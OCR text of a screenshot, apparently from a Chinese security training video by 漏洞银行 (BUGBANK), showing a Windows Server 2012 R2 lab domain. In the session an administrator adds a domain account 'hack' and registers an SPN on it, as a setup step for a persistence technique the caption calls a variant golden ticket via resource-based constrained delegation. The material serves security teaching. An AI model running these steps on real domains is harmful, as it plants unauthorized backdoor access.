 Windows 7 专业版 文件 编辑 查看 操作 设备 窗口 帮助
A 100% 8月20日 周五 20:32
Windows Server 2012R2
BANK bilibili
大咖面对面
目录
回收站
漏洞银行
Mac Files
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation. 保留所有权利
C:\Users\Administrator>net user hack P@ss1234 /add /domain
命令成功完成
C:\Users\Administrator>setspn -U -A priv/test hack
正在检查域 DC=xie,DC=com
为 CN=hack,CN=Users,DC=xie,DC=com 注册 ServicePrincipalNames
priv/test
更新的对象
C:\Users\Administrator>
EGISTERED
Windows Server 2012 R2
Windows Server 2012 R2
漏洞银行
BUGBANK
ENG
20:32
2021/8/20
21
22 利用基于资源的约束委派打造变种黄金票据(权限维持)